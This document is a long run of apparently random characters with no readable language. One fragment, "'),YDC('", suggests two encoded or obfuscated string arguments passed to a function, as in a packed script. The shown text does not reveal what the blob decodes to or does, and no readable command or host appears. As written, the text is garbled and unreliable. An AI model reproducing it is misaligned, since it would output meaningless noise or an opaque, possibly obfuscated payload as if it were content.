hF9`O)wyUvKI.N\/FpIFgtwOhI.wdsIgM.c..0hPhhg.\\\/KOCDp.RSzSCj9.O<hfJxgF.hOzgOl0xWCItn#gArzgwD2EvK.FJgF.!CAhOOFEo.nKJCI@.Dt0NOOlEIIx.IInF.pmvISu.Ohc{iTbiOhMKEDyi.JnI.AmIIMuhghzMO9CzhADm%F\/KpyCE.oISrzAxuv.I8KOra.F.xMhgg.zi0Ahz{JvksRnAx.OEvaMg!hJuA.J%O.hK?AND. FhJKJ.ADg1.O"EgDJvJ"A.JC.$3O2gKqmigAki$.IFhJg.rF1,nO9.0FJfhM!g9r(F\\gJrK hzv.j]*.\'`hDJKJAsEKj.gJKJDA JA..A0fA[gOIkw.AKAa.$CIJhAgNSAhh\/1sEva.fS.KEJIha!u.J+i$.9SScJghJJlAyhCggfkG.-#.fG.JrJEOohMA.J.CvwFdw$waA$vI.hzgCy.KSsOvO\/y!9JkhZJCJhn1Jg.BJOhOJxO..gJIFOgW.y"rOKki\\J#uJ3.Afa.hAzFfaEuqO0lKI.rvkYTh!hJ\/A JpOJhc? 7e\'-h.JOJKsE.$,j#I[I\/!wgJJOOkKoOWA.IJ?vhGz!.JRhnJ9J.nh.FJJhJJJA<h.ghfwG.-C#F8JJlJcOChmAFJp.h\/bdO#rJIkuGr!\/JOhaJ.Jxnn.EJ.hOJKA9u.g2hFJ9.30aWzI1jChsSwhNRh!3J.hOJFJDro.FJyhgJEAruJgzh.JF.t8gOdaIugOAlOI.rOk0TN!AJwAMJgJQywXS7S\'FhII.h.JwJ(ss.s,A#.[c\/ w9.MOKhMKk2pKih!vAtAFkJkhM!+.J+q$C9Ezh)FgI&\/< K.v.GZ-o#C8IJiJxOghlA#J..h\/kdh#iIrhFgkFwjo\\E#3oAgggN.pJ1JI\/zeyhOAzbyDg!.JChghF9gO..Ig...mkDkFMiAw..xCKsjC.w1bFhujCCgIM4I0C.C.C2..6v.\/q.iC0hlhnDEhnsCIwi.aJ0FhwcFhMibKg.Jn2vz.8OrhFDK$.IJh.guFKgC.s"yOFk)\\N#gJb.\'fDMC!QJhAoJ(OphJ?KN8sIsD*.\'CE!hJEMJoC-Nr&.vAtFFhvOqAFKxy.ovx[KFgp!FON&.Jk2CgJrJIy.KWhntOFn"n9ZgFvIzg.gOIgwqqF;xU.1o.DE..G.JWJrs}.r,g#dJ8Co0nyFrhOES.hIO.ynhEFpnguz.OOPzlOoDghjDmdk.rxgIwvh.vm.I.uugzzFOhCkhUFobCOIIFE)wA.wn.xCIOu\/gOz\/0uPKhyEgKAhupg.zk.k\/h 0gv)\/O.FxOhYqC8A0.hF{zfOnDhhOIyC9A0IJzh{!h93(.Q9AJKIhCzojC*3\'$hCFOtrF."AgFJuJiOnJIhhFp3.2)8.zCgOfOnA.Ojq6FO(fdM2!IJ.AIJDOKhC.fCOIkAJK,KAnEJLJrh0K>Ir.nj.FJ"KO.ka\\O#K_@6IEo92..tO[5O.zCECu.+oa..v)IghvrsJrM.ESoK<JIhG!O.F+ $.90SgJFhgJ.Auhik.JEJSy.KgjJFd"BG;iCzD1c.^0Yyr{AFalDiCK40$DIw.sgnJVFFOJKhr!y. +F$r9JS\/JhhGJwAgrnpj.AaIqA.A..hiJ!J sIK..bJdJiuI8zfEdF$w..SI=Al"Fkg.ruTA!rJAAcJIJ4v5Xh7E\'NhF8 JDJ7sr.C,k#h_r6NE89jJrO..OohOC.FJJkAGJ!EJbh&J=J.f,.IJshFJIAOh9kwJzJNyaKMhut.Fh".G.i zd1Crh0.yz{\/@SFr.Frg..KAJVhA!F.y+g$@9zzo).g.&i<|wb.fih>zuOg.f+gCtwFFJFh<!q.1+E$K9rz.)ggh&F<a4..riI>.ueg kC$J.9T0=Ih.FNgXr0TJ!AJoAsJpJJvxXA7h\'AhC8MJrJhsz.C,C#g_I6hEi9%Jr uN.NFNh Ku . KJChhbg3g.gOC<h..^Ch.FF.gKIE.gE..Ow<Nqg.IQK9II F+A Tw.fPyO.M.OiFIe2g9A .4hi0k3o\/gS.3dp\/wuh &...P.gw.hi*&MiDa &CE.oiF.,h?..wJ4Oz. .hE.i.qCv.N+.rtIN+y i6E.g.O.h.s.O.g Ai.huzC\\KCgsFO.IAC.hy.\/CjIChKJ. j.CM..AaDqoOg.h nCKdcI..hgkkY.UdO...+mIhych.A\/ksoii.i.OfA.qIjbJ[I urhd_F..OkH.hdn.iOI.hghE...dy yCnd.K#r=EavJy. 3.kOOk.d \/.uI kgyo.nl8qwA.AgADh.Aopy.dh._\/g4srzUd  rJBycMIsk gLk.:?MhCy..DA.nh.ADEE.Ip  K.%FIdcIwhFzsgC @.Iy.hszy=S.!.IpKrOxsIhkMjqyq..Ad F.hAkr>.4 .IjAIcO.I ...wot6Ecyq\/K...}gf;Fgr.o ArgT vh.Ikhjr iv9:Evr.i9.iwr8hIMhCh0 KtCOhggygrhFAgoJ.w.eAn.Dgbrs3CzOgSghffhaAkIh.uISNNRFgI..ES.&wOuFnOhEAgEA...NA".hC0 jwzDr8KO3Ia )\\hktjgy5...F0AiKw.hi*y yzAC6.pi@.IIJhivOb!hUjrgtro0A .cI.,3Fir9hhUA*v0.hhgvoQ.Iwug.WAuhc.wOJ.A.UI.CKhKru{g.F.JO ...E.r\/hu;.zmFDFinh0An EhEAJ .IzA; A..bA&J3O.i.-.gO...cg.o..M..Ait "IuNvfC0.yh{F EWzd.M.CJ.iAvd`.....qOi2IhfAhs|.MAz4k.EkGkCif .:FIF z.kx.&N2gzAh0g.j5B+S\/ NMr.IE.. dJ.t3DiwFgyDy  T4ktA6.4ph.takj)i.. EI.9MeihJs (.I9rh\/ynA.nrc%yA#g h...An Oyhwk&d3o .IIFziDo. g.Dt&=s..Ag 9h\'i3oFf.hqjS&)3i.achIhFytrIh...g.zOv mn.ucOg.auhuq3zyOm9.h.KA6vk.OE4hAOCO.hzj6h!OEE.yDyi JCClOrO3LzC AiyK{dh.;h.A. (..I..Iq:h  PCgrF=IIOxJ)od)Io3Jihh Kp 0V.\/hua vh3OASFhAgOg.EMyO38i3aTEhr.FJyvEFuwr:hOkO&I3J.3\/F0Ar2.F.JgphuAg ik.iK 3uI3JZE MFh0g.F. FydAc0I FhticOIrOz.JI. h&M3h.m Fr. 0FNdAI< JkIi>.DFCtIc\/EhKDdD.v k.oErF. j&"3O.C fhuOr q&h3,.C gh(h.yrO;.Nh4Or ]ramiiM.M0A:sM O0.NgF @+IaMIx :alghhlE.keFF3azKg.IOoy.J .)AdzIt phChFk"xhihkFBo.D52UO9....`9.orFhiIiAi.FA.PrJogkZ}.h.InNIIpMgOo4gr hCI.tEIFIu.CFgz.gIhhFVk0. 3vgAFr.hIgh.`OOg.aOOrvOoDNE.vOF# u=. Wr.3.zIh9OhoFh-h2OA h.\/qo F. TA !:gMC.+K.g.hh.cEnuO.uOFIAOqrc J<& tEDy.3viOCwh3ah.2z8gFp. .oh.F ..qd.*I\/isIerK.aFI{9MOv.\'Fz.o.s uhKsA2D9uO.hH.la.IDazIS g.adAM..AOJgC.D.JChdpI. pIO.KqghE\/kt.hr1  .N.II.ggyr.rcdrIF DIh.fqChh.rCKd.Ig hcFDrb.EOy.3wht kUIk.ogK9y:Fco.Sv y>I Eoyi.MF..Mh.04CwF j..Eyyu.dgM9J Kgoah.sKo .Oi C.JF, I.hFI M>;.z DUI.g hhpI. ..NCh.E .\\Ki_ E)3cg oIONqI. FTO.. OOF viUh3ok C.MdY.. sa..DIO qu8`AF iw.OE\/rh 09-gNgw gs.Iik. hrgEl.h {IANKIq 03Igh Ohh%EKa.gF .. 0KE yh.)iOikJhf..F[hA n.;asE..7_c9.ohIn Oki g+cI.F>lH C(DI.9gw.uv a4Mw..I..Fh hUA.8u@..\/T Ahk.F 2he.r h!h (*d  "C irh.. mFz  y0.u hh\/E. hFJ OhCnl K&  =4K rF9 AF0 Fmh .6D ..Y.g 5BM \/.VIk F2& .hI.F gFF h.;.x .+q 9j.hm drI.h syIuI JoN.. Ahz.3 A"K zD..( ihoof .+h q.KC. x.IIz E4r 0zOhD iDK.J dh..l .h8Ih gry.u EkqIy F00 JvEir 3DIg+ MDIpF Ozr.  dC C- <pE.w \/.jE0 .\/LuC I.IIg KA. iro.F u."Ef 3!f xh.pF OCr.z F!. (.OCz LC.hE phi.c  -w K*. .hNkA O.Il. D3D II..E yhAI. C)h ElFSI rC_Es F+O infu  .gcig K..IK guOgg g.KIw AFD |.hIK O...u F.IIO Ab8 P.tyN ilLry gF, .BA IFF OnvrA h.Jgh AK5 FCacC N+  gd.rO FF0 sI.0F )rxgD UIFII T.KIF 3Fr O=i cg.gr f5II. FWK u.y.! L.os0 iY. .kluN juF.O o..s. JMAk0 l.\/\/O .EIz. EWa FdFIF Crdyl .F3 Agcgw 3..E2 drFwK dCFul AS0C: S.A.EC.h. x.h..iDh. E.I...8.g Ahz.@cgIg .r.rh.I.` Ai\'.h..Ch Ih.uhgOhb OgEgC.... IoO.I. oE O...0.+.F Oithu.u.t Enyh4v..O .hIwhEhvA J. NMzhph .rKIyI.hu E.hgEhK.M .hvrF.Fo. gur.g\/J\/q iqKiR.FqO x.$wDzFhr .oF.h.O.C 5oE..gChT DMO.=2.hh FooEF..ha IC.hchNgC gg.rE.-.O F.JEJ8sgL voK.O2xiM >k(ri.xwi jar. agIu ygAg0.j0c W.rCFhigv O.w0g. M2 ..OI`hx.g h.kCOgdhr ..JI.grhm CCu.w\/Ong FghrgqC.C Ih.kgIOuI rIh.?.h.w h.rC'),YDC('iyOzCzKArkJ.DsghvKEkn=.!hJ.h)J..h#fPJWv.gIqfg.IwKtu,az\/E0y0\/.K\/gKwrfhyE.gFtI_2K9i]hO...\/KNsJ.unAoy.ThtEDyucBAAEK.vC3IE..hKosJ249i]e\/\/4ArF.VEE.l\/I.aO haRDIIhKOq..\/du0AJAywhBF.kkDCA0 .F3yIN!n3y.Ef3.M.cfnGFtCDh!gJAhNhJ9pO8.FgiAADhFuinwoOrinfwbhhujECII8|FfhbFh.j EhuKDtg.pk.{\/h+JIy.KClIgniv0.8OOhCC0jD\/rueArAgw>BFdwf7NaJKuuAF\/xe0P.KixFaC0KhImM9\/g0vg.sSp.vOgDfO.hggJv.NgJXuKA4yohKL\/9Q.jJ".A#FOC9ggfvbzE..9hopIIFIJEh#!k.KNyA2KtFEoyyEgC9xziClFh.gyu9EzQC)hA. wK4bs).I4cggI.sI,.pdrAA.hh.zkvCC0x.83aI(!i.!F.jODKu BOA#KJvh3uEc.yKFsh2.9K]y\/ 4yr .rEoCI.Na.Jk..FiwgwMkaI.nfg0vy.DezFIA.v.zIi zTeJ\/muoEAKhpF..j1^.g..4g .i\/a.K.kKK.tK.zW.MsRFkhgOYgvIznxguhKEFpk.kck.MwC.JCAseD1NgIdAShg.pC C.hiKEp?Fyu `KNfIs*z0I=fhuAA.igsrJOh.KKkfOYO_VJFFO\/CGVgxr!Ow.0KvnOYOEFt[m.g..MKKoBC.O9.CK.3QY_EuJgFxf6Gnggv.Sxkhu 9hwIOaiImS].Kh.rg)f.MM!hJAhzhhwJNIFdiKwIh9$gEcrnJNAEyiMKa..nIqlnk.2rO9yI=I!DJOhAJhArw.PvlO\/OsIg.FJlzaI.#\/.sFiEfhMf!rJKhEh:w\/NEFri9w_hK$.E+rKJpAK\/JusygD.h{HEO.rgOhK0niYh0zJ.hC!M.W.y0dAywiP#l2O.o.zKr.1nnKIErKkE2h.hfbGt9IJKhp!4. DODIuIO3M8.g4gwtAk.r.=.xgA9.giv ^Cg\/%y.MF8nFrFEK.h0hNyaFOFdnrl\/dtKh!1yug.hzb.xSS.5FqJAhA! .DN.s3K.A1DraKKjsrE#Ahc8C5wES8O5y.YiE.iCm.]q1MnI.QbOrAEJ.Ivx..OkFdvFbgnsKtE.v8nEuEoJnmp.EojFDs6.jQh..;\/KhNs..FSIjyggg\/u.SoCsC,iKDJxE.IihCfjw.eImOrlJIE..AjcrI0vJxg..if.rocDoJEr.uIgKAnE3Ijy1z*a5IIO.I.utpLDh4ijkpF..JokA.v2Ii."CiO.t9hA"g r.gJw):ERjOhEnujoCDkzsif".O.r.$ClgI08FxyjFygSDUv2 .h<D.htEk..4FMFIjtgdjxIKhFqzgpO i=k!CwDwO+.hJF8[EARph gnjdIFh.qCgFIK:rLEAOgcr3gzgAGjdJ.C*u0VzcJAhfgXnuga-oKKCQExFujgy>S.dDx.CbApDhogAKDaovTF.Ot.k..iFwFFjKgJh AJxzIJiFGyzkCOOJgOaAIOJjhhJJE.yzCKFgC>ozCOieA..IhKmEKIdqr|z hCJCg.rNky0kggrogC0g:OR.aoIVOOD p.mIF}mj(SwC.iA0.IqPQ.Kiy.k..rdOAK.nJp8kE RIhhghjAFFqOgA.TFvKJM.hHJF.IgM`R)[KiSFjxIig)ASChIEa.IuJ..vgK..injzoOgE}JrOgZA8..Cy.jJC..gg.O2JiJiyjK4hgAAF.pCh.rakIRap0vOLc+u.p.O.aDKghFOhhoomCKLykghI\\pywqhg.u.hSOzMx-KAAhztwAKC3xyihA.pKIeEyxAa8EEdtI>a2EDzDDyOneIuypI%OKSnC5rABgKKjoF:JDhAzgArhhvFIEIdi.KOKlyarIiJEhDJ.Sc-sOlCCE\/Fnj.-[F.AEg[0c=I0FAiEhOqErt.kK.nivkI>ww..gA x.OkhOEozoCIhI"i0vicCypsC.niFjkqf$mCiuzKAV.OtKm&KOhIrqzuhAJrgOrOkJ0IgqKA0h,K*la.IaIk\\UmyKS3n,3F.m.JFEuh.gDz.anEOrJDFKkggrr[IznFJ.uws.ykrvIA.J.Ec\\gnOhbrIQ.gJicy.qng.Ooty+\/vK:JKg9ha OFSOuIgpKihFg2OKI1IJ&.FA4.\/1iuEhvKAIhfhzOrhMHFJcI)hOJnhchxi8IxkEIAhhmxF.\/.wI!.1aiI2go.uwgEKghI.vJA.oI4I(^KFEw.ZD.K.gw`)iJhsiHKoh\\EkEhmkJQzgo.EiPscKOKwhoFe+1wIkshc1Ai%Chxm.DJ.h.J czg6gv\/itF\\]AxrCohqJ.OJKsCHlJj.FOh.\\Jzi."Oi1\'i5tIgKjrrvn+.JF..KCxcaiAN.pCJhIGJ.AJ.k.g5AIvJ0#z5Ahr.J.hOnAVlKgkc\\ (KJ*iAiIriJN.zo\/8E\/O.E4Kw.KEt+b0JhIgD0i.Jds.QK4KE.vEFhwy..kuq.JIso\\A(sJij."KCRzhgKF O%.IwDw:Kzp&bhJEIEDfjIhgOzODFKFOyiZ]kEvAAhJD0y\\dO?NtQggj.MCFz.giFhKy3K+.J.C\'hGJ?enuIA[h.gKO8O8Fifi.qj.ZrkIqeJh8.\\C(mJ..Otc\/ku..iCpjkk.8lICwISCnDIIjCx%!CFwoECh4jy.jl0lgiA5NFIJKkwnxCk.uN.Jikjg.eI4t.Ih5gIA1h[IJIMgDI4AzMp.gCkk3OrhgMgy=.a\'0.OIsEk.3rq.&luA[IohCAsxDhX.nnAFgErEg.OF.8aOKhFIr.tvAyDhxhKgnOukZt(Sggghg|SWh.a(IgOKD.pKxaCvLzq.OfEF9wurh"JIKhxAF!I3Pr.TbgKCMuJvkIEEDCFOgImKxvJk=g0iAKDKOKD&saK1ywqF.]<hrusAD.j.Ax..h.3JIjKqACKOJhhyr.K9d.IK.OrIgMu^hIAEj.z.OIK.nr0kEOdK[F.J&krCOA.o.Is.ihyhqbgfgorEE\/zjCwh.Ohg.KAvEpJ.JJh.haSE7k4CE2JJIKI9hIvo!OnaIEDFKzCw.JwEhqmqJQKKAygkg. dkAOpkkwi0oIq &7JKIhC1RqpKu |IK.jghvJdEyq9qu&EJy.6tThIwCCuJOh.I.KJ.OAxbFI JDC{i.`.iy.0sSDpJ$r.IpohS.vzIcvKzuJ..Aw.CrJjh2Fqq.g9rO$y.rKiw2[DOsigiAS+.0O r opChLpschJ|KKTggh.J.EI.EtiIzMyLla.0ha#I0OkC.s.E."mrI$W.OrME..IK+4.[FO.hgiIKgqIByli*lJ.FwOKyF-OKgg.xIFDAFEg.l&gkoTJm.iOkC,i.\/<Jmeivkc.rIAB.;r32IANnr\/zFrkJIhgrOhD0\/hiKJ8k[hjwoIFnhhAt.IKKhnKD.F. Ai.w.NJig.gGIEi.zKjOz*FjKpn.0hEgdOzriw<.&\'hiOJFAtF\/OiF.EFKvKuhgHgE*.Kyy"KIk.pJmJFgmD(NwDr]]h.iE.E."hqFK#IgODiZhwahIva.E.bEFDfIAQhgFuKOhEFnsv.1\\ln.hgJ.IiHCIOh|OIrhEur.A.A+dwrC3.}hK Ih[M@.Fhog.AJMjIh8Ahjh.htO.Xfj.lbiIrvvuAjymFJgrt>.war.\\.vghkJuKAS-Cr@JOp0yCJAgAdd.rDn.}yK .]JoFK2D)IFxJOlIhv9.Anhy.yfS;.C7....fC\/lhIEn!gdK4.KrhJF.Jk.OO_ld>gpAHEOh.pO5.EEEFK4c)C.hD.tn}EsI*.pwjKGgg.rG]..hEsiOIsrBqKuj8rrICI.f.kf.\/hh0E,!1du4JKJhtwOr.]F..EkOj.wy(rOg.K..HFo8rwC!11uiz2rJgk.HQy3Ua.ctIr_..._skgrko\/dD.Su]K..1uzDOE5p>FFhE5:v.huyl.p.\/K.I4hw8jhh.1EzkO36.>gFv.S+uwT%3kqh\/CiDwu\/\/zmEJhhK>.wx|.y.AkrJ>vF,.K+JKgg2On.gwCw1KgpkafIEO.8o8KjMJjE..KrD.Ngg|I4iKKrEg3krK3\/KK#J.9i8KjhJtEI.arCl*KrFD+zh.9rEJvvEKsieIF.t`}IK.4l[hgxrOFJr4O EtDOgg.UCO.R+IwC%AMsruCjD>uO\/KmFJ.hI>.wigmggh..qN3hbQgF3rEJs.jK>ShD+wvJDIIhI].rrIKAconuv%E54Ki\/.KhJIh.8@EI]JCT.0+ngE%hxAKh\/fwz:J;MJqIoJyD.I A.ozF bh..bKIh.FfzAihgcnK3ohJjh..8NtJihK"1i.zAjhvgIlO.0.u97kme0&.Sdj4.KCp.hO|.yiA.EwQh.JiFr.J..J.,...1. cl\/KihKy8geNF.vF}OK%.FJyMv.Km.)O.vJK.mI.KjFnmj;w+h;hKc+pwO:j;zJFImpC]iv3I.zhuEFIpgrPw.rCFs.^\/ZK.hEOtrzbEJ.COqFqsgcc.]3CCChflO..YEyF.8z)E.#DoO .IKxgOjyG..OJ.kkgFAiykkMzWAAhx.j4C)sJ\'rs[pJfOGm825"aJworgIhy`.FvwgZhE.v ACn-VJKIon[[hODwiggwhkJt.KsDh.oCvmAihS.g+A)rJ.hF..4IyNIK(JJu.*9.n<wihygh[0c."g%.h\/snh5?iCMvhzhAJf0v.wFVi2h.IfgMk.sJ \/Iag8"ey1^ix.JjcDhhJAyriJ.3zAkiyAv9t.hOwb.h.ECd!0cnw;8k4WhJih.AvhFANDDX9\/a4irJFshEw.cChk2ROvpS.{0jDOuz.K.M#.uhkgr.cCWi.k\/guJC..3EFDCeeI%rd9I.2.O9kx$IghT"IrA..g..QfOukyhj.hw\\E\/vvJ.KCj.DKzvOOjK.Ocup..J.3+ACy.Ah.cJ \/V.tK"z?A.v0KFAn.I4E2r0r.EAFN0Ouh29DvAAJ..2j.KCCsFh.h41C.OJ:hno.:KSK9qJgCk;oJghhwMrOE..g.i2gAghA.IJIzJe7\/h4t%SCvuAuAv%O.guu.hAgihKKstj<zj DKJMCAJFe@AYj.A 9J.J.u9h.FDKK.DnAK\/oKITofrFx.rJguCAlv.OJhOp.vhboonr5hQ95zSKDCr.>9OSu9ErJXIr0;\\gKWcIJ2w0y.M0h:J\/2Shp\/b2KgsK0Ik_pI.Sn9ru.yFgg<uS,shNKwmk"ySIhC%.hi4oh.?r..J .3.IAyyOv.oOAAwC1JhA0 w.woK.AM\/fO.w..gIFrI9F.JElV.1pv.gCVKEPfwt.ur?z..EE.Ddg02nw;Kk.WOJahsAJhcAgDnX.\/t4CrKhI9A....FCyk\\gIlrggOzv2yAgh..eAtrOK\/CACr.gKcvyOyyf..C^yAvrhDgOVgMxeCC9JA\/x..KJychCaJJf+AaKoNFgwrMIhIAritAIj.vggjVg2C.hCrsgh.hy1K.aJ hhoS:hSF9 J Cz;WJhhhwCrIEJ.z.(2LAih0..JgzXe0\/a4.%cC;.yvjuz%gM.wysOIIKtgtr*ragrkieEO8rkkOne4!rhE.FKoJnoCkeN.oK9I.!Efc...gJeAhoJ.\\.hgF8AOK.IEO.hwAFMhKNF7hEykI.dFg. O rFmyEOKhbg.ygFItuoo Krw0rty.OOr+rI.IjgCjOikzzwCOzoKyE.vK.Mw.ygh.Xht.wxi.uZAF.#t.wgivC`X\/tFw.i.h.As.01.hJwg.i5JIvKj1EhOguD2.$CKqAtPwriKChXr3phh.CKyEKCIOzgnFcoFDrDtv..ughhwyE7dgD3Ihh.bIFuoJksC.Po7Jesw.ro4f.Eu<fMug1A.r\/k!.hkF.OKFikOJhOyt.9E..0SgJI..IAdBwg.hK5fr.v{iokgglJoJsE\\_bKe.a1Kyhvl\/a.Iog6l...KhryF9O OZxOhyCARmygnhEhKgi2Iyn.h1.FKzr.KlA\/hn.u{DoIgclyOh.N.NyyKi.kCOK.jKhEgn6Ivh.l.hFO0y_.AM9DexwpDhc.slh0gs"hCsJ0IEiJh.Kuhpu.zgO\/hYuIwSgOhafs}tO1riTg!OFQKwECz1gqheEKd zMM}!fAOhCeoKEp*aCsI.CwvhAE.IKihjiAhzcvjtp.O0:IknoCqiINIFiOAn.kihDOirqy.D<0r.agzA.vNCgD.KOEjsSEHuvK\'husKOhr..yNFe\/wFCIKwhrswkKyFDI05F.s_EFe..xFC\/<YJ0hkncnorFFoCk3Yh2Fg.6)sICoE.K.gcGh.xg\\F8K.vD.Cxzrpu0hgiIJt.\\IyczMCnO2f.FCi..qy.v4n..0r.ja 1.KKi.K5CE\/h\/wwFD2gDgnn.COID+ ,hfojsrIpFj3KDp.auZwfCFJjj.MoOMFvSKArhnAnoIwhtECy.JEEFuA.JF.E1hJxgTJPqOIqf.gKKhK_SaxE gAsgoMoI.JSeJi..I.dvgrK@ygyvhkKhhEpAivv.5AD6\'x\/OhI4fF0z..jm2iwrgKKu.twh@%8gIGI.lO$DEz9.uNxhJOhnKuEOKkxrCFOrguwoarggEnDEvkyhD0cFhbg;F.YsaGpCAcjy.mi.zjw\/FbOhoc..,O.whb.4ejEzK.SmCua. fhrJ.mM K9..O.zgNn1f.Dvrslwydhzu5O1s.rgh.hKI.qO.w.pOqghh5!uIv4lewyyI2E8h] CrRC2.h^FhAAhKo4sgIJuhc.1ri.ggyJni\/.+Ip2qJNJ3ohiFJrCXK.y.(E.OO0.h ,\'rAg.5.;KAfrxkA.CEKJC.jAgr.kj.uC..iKwo0h\/K.g.z.fJIIvbwK.OAIr9kxSOKF.Ad xs.zw3..0JgIrC0ghD.1EO..CO<:n 3.hhggy0mifOcs.iCm<OeznyiwCAkvhr6KsnPFagIJJ3SJhwaIEOGKAKAOh0..DAUd.uKIzF92wFgphpOpTAKAM\/\/uu|Ez.zF@Og.qDr.F0.yug.AurOwc8CDoCgTgObEkjKhFy..oS.oK.C0oh0%..cFrxog+hhw jFVOOi.hs.h8gO.0MaF.thFk.A\/ghuA..ICfOrEg.Egkkh..sEFgr?IgEO..hhiIhA.hNuhSJFI.u.nuSA.KF6E!cyo4oC.IAgIwO*orh.g[nle0..f0cIF J{EegC4hhCEJaggEeyo9uig1.bC.skop8..OES.9atI..i.(OzKgrugyM.u.CgDp"EkOmKE(hgIDChz(.HCou0q.ghel3.h.Fht.AFhKu60.uU.E.NKhoOpC.IEJ.NDEsF.gC6cIg.\/niMriohOehpFKzhg.muOFiwK0NO7CDujy*..FDgvmKBKunggfhFECQOhOGOGTizrh.ON.;EAh..CICOr.v CJv.Air.K{CgIYnl0;gJ.`FOgcrIEirF-..C..03gOnIo.oh.8CO;gKrrg.hIr!KaCE8QFNhnzKhCqC.yhhxFhE\'hKy.<mKIhhwu. JhK.zrivo2.FOMuh1hzog3KvMuFKunOiDhkiqI..M8F*0JrrFNytKIr.KdIDug.h}..ww=Eimx8I.OCc7wFFuugFEfy9hM.iSthOE j.CkgJ.Fi.Cg.rs5.ai9CgkrItahiOSiV8*KJhID.+i.uiFKwtwSKIkkn)gK.AE.OO0MG..yADh;ExFRhrHIa.Ih"frgyxue].pkvT}IEnr\\yIDHgh. gI.,K.OgDJuP.5icuIwg"`CJhmSAuJC},6has1OhC.j.NMKIMF!vgChOEI" hKh2sF.ICAT..C.KAtIJ.\/hy0hx.)T.Kg.jIaDEKCO.FEe\/kNXhjsIgh.gcgnSthFSrIsEJKElun.kCr}le.ai.rOd.J8KKrCg..AOrzF+kghFw5yOiqEdTFJ.s.< uyO.v7FvrhJjjI..SKIktwF.I nMOAs)FrzAJAj0K.yKthF.Sg4KF|DJJyjYKOs0tAwFr8.rAKmOFJkIJ0jKohTvJIp.<0nzOgj.FIijiCI.TCJgor. .CwDICFcEJJ.guKOO.ehECjntx.bhmkOJqgJI.IiItCrj.tlgK.zC.iNkv.F8.[wCnDrt.wzDIJ9gdpz.KoO[ECgwKtK.ohAvFJagOI.E+IgCEm.ulKQNJ!hAhdNIhih"ICOqN.i.,y[g.r$}Ie.aIK.EEvgCrMdychwI...rI.nFKyKrVDgvhuzOlnA.d.+J.DuJKJpJOhrv.VI2Inoivu .FcnyCc.tFgKAk"j#.Fs.ETgyOTxt..oJcJFJvJMSshlcrEOJADIh.AO"i#FFyfdFwjKtOwpA8"H#gF1i2FOo0tkggAK"p#hMn.`ihymiht..CJxJvJaJSSlhoc.EAJ^COhlAI"0#hMIf.FapIt.rAJvJ.JKJMyFhhcCENOc.KC F*CKD.V40..zNgrE..4ocdoKIS.CIw.C0fIrkhsggfqC.C.J.=.wyIi.giFDvJtp%OJ.J.J.JATS.dMFy MptAmJJ J.J J4T..OaFy8aItahriOPN".\'KRyy.hgccE.JK.CgCJkJzJ[Jl.wC6hucJEeJiFSijPz"I\'ER\'og.chJyIhgtpn\'JKJ.JoJA.EizhJcIEhOOhg.CgD.iI . OaurDk.3gIH@M37.JC0}|jJ.4w|EJIiKKFkF.h=kKhi.uK|Sw.O=hruzM&EpOdgKF{Du.1E\\70I\/E1|.ok.N=OK.iRghkC?pi*gJKhy.L.K Dw5hI.No1IgJiE\'AIEIiO{iEK.yv3.kAkKFpI..zn iFFyjMA}.qK&Fr..zIrAIE$SrFgMOzKsuimy-.gsrJNlIJkzIc1.1c.z.K)0F.JiirDiDcgjyohpKohOyIhzy.pF..sOxxuhgrKhu..ow5.OKM3KO.wg.z3jk.QyFo.i)zFOJ.ijjzl:K8Ej.Kth.OMpA.0..k=J0c<KjhgkOIxIJk4w.TND@hh gD9%OIkz<z!i*.KcJ\/Fgivg1"wA..yK.Mi7tIAEKIj{QFpIOtEA.KAFMIJ|IJAgYEC.ApnpIK.khAdMUM7Sw}&\'snEic0.kkKIu.Pu.hJpK&JEog#4..I.Ap.AMIDKK .un.qrw.pDINxAIhxjIgthJ.hJJ,iEL0AgjcK.O#rCEoM_SJ\'gx.IONhI9Mr.NyOhAKhiEhqc;IDcEI\/.I.h9\/SvuO0JO.c.LgIO1EODAog.nOJsh5nx,iIuAIhzppA.rN.Aqfy8q.y1CjhvO,N.JghcJKi$..JzhyDgg^OykgyNy8YE3IAbgIvSO%pUBvM.E\/_.T.ICyIhIIlpJKDzK_z3kO1jKKurOg.w9c,A\/uMPgDS^vI.hIAKoa#u.KInAC.vMhDKICh.g.jtAhidxOCazhiKz-gn.j.D1DxwJ.cBIOJw.FK1.dKFgkC1ECMOKukgChx.&piJSMh.KrirhrKOFISOhI&hJgFiiIACkADCgOOIASg\/+.J2hFnAJIcfIhA...KNjhC.A3y.ChzAiIACzOCFnDUg.oJKrioO6CJA..zh7.OsIKtjOZIOdhCxhNOKh.o.Eh_iTIIOCohII lhKiFKsOrE3iO4gwAqIi>cA>uyPP.IJhKptC2yOOigv.KOEhvKOgSh.zwA.C.gOyKRihx#D3zhjhzMgCFFvhXU4.v8.j3.g.EEIOE\\sEol4N.HI..EAvgmKeyFC.xFC zrgOxKqlgOKMjDdKS.FOg.Kh.KIwIJtKMkE.JASDh30.uEpD+g3JxrK.CKTzgij.R..CMO#1Eg?gJEnILgK!jaCTAIyKCFzgigA(zkC.ktUi0s?dJC..Jkhi3OgEANSE.d..xKDCzOjrKFwi)Cy \'q.QOD..JJgCO4nOrfcdIK.OH5zhi\\g,"9IIhhTtOKEIvkZfgvhjA K?.KJgnEKOFhgiKKzmh.rUK$gK9oI.d0AJk5g.chIMchI OeI3NIaJOEokgZKSyag.Ap.]gKKFrA)J.ihKCKFkn_IAN.I.FS.EFCvsFup.RlI.lJOKA?iFkA|.j.9FJ4DK1agKEIi"IJMM.Onv\'wOzIENjKhgzjtv.>AgEMrKs9lyCkyrJIr.4FKp?^zOFtK0SCnMF1@FdEt)yoz?.yshuJu9kczI5Al.yK.u..r5.A4r7J.g8.KSyyOqU{.cCITOOyJK..Eyhh.coEEO6rhKnKw3Fi.E agx1OhIKteg.KiONoeDgOrxpC.zAgHg.jK.O+D^rMzIKMFIJvIK0u yujutOrNvEK...AIEiOXKLuNS TKzKjrg.yehhKpD.3gihKxwgK.KKIxJKhT.g9F3fO.i.tI"nchI7OKiHjgKCw\/h.ivr9eAJIm.yOmJoJgKAwk\'^iKrxgdFO3rK|kEay\/KbkryvthikhJKxkvECMgU.O^o.JU5y.Od @crFznjggikA.rIK.tKJMN4FpvIIohMrAuppKOFula}%z2jcAspACglEAjh.xz.zt TlzhQdCOhCI.FxjAvhF KghDTJz;JOi.hrIwhMO6zKKkk 